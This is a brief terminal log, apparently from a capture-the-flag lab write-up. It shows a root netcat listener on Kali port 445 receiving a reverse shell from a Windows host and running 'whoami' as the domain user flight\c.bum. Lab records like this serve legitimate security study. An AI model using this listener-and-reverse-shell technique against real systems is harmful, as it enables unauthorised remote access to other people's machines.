 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lnvp 445
listening on [any] 445 ...
frps
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.187] 49807
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
flight\c.bum
C:\Windows\system32>